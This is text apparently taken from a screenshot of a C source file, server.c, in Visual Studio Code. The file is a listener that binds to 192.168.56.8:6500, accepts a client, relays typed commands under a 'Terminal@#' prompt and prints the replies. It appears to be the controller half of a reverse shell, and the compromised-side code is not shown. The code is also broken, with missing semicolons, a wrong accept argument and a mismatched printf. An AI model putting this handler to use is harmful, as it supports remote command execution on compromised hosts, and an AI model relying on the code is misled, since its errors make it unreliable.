 Activities
Visual Studio Code
Jan 29 04:50
server.c - server - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SERVER
server.c
OUTLINE
TIMELINE
server.c
server.c
27
28 //seting up of server address
29 Serv_address.sin_family = AF_INET;
30 Serv_address.sin_addr.s_addr=inet_addr("192.168.56.8");
31 Serv_address.sin_port = htons(6500);
32 //bindind to socket
33 bind(sock, (struct sockaddr*)&Serv_address,sizeof(Serv_address));
34
35 //listening functionality
36 listen(sock, 10);
37 client_length = sizeof(client_address);
38
39 //accepting connections
40 client_socket = accept(sock, (struct sockaddr *)&client_address,client_length)
41
42 while(1){
43 jump:
44 bzero(&buffer, sizeof(buffer));
45 bzero(&response,sizeof(response));
46
47 printf("* Terminal@#: ", inet_ntoa(client_address.sin_addr));
48 fgets(buffer,sizeof(buffer),stdin);
49 strtok(buffer, "\n")
50 write(client_socket,buffer,sizeof(buffer));
51
52 if(strncmp("q", buffer, 1) ==0){
53 break;
54 }
55 //run other commands
56 else{
57 recv(client_socket,response, sizeof(response),MSG_WAITALL);
58 printf("%s", response);
59 }
60 }
61 }
0 0
Ln 58, Col 36 Spaces: 4 UTF-8 LF C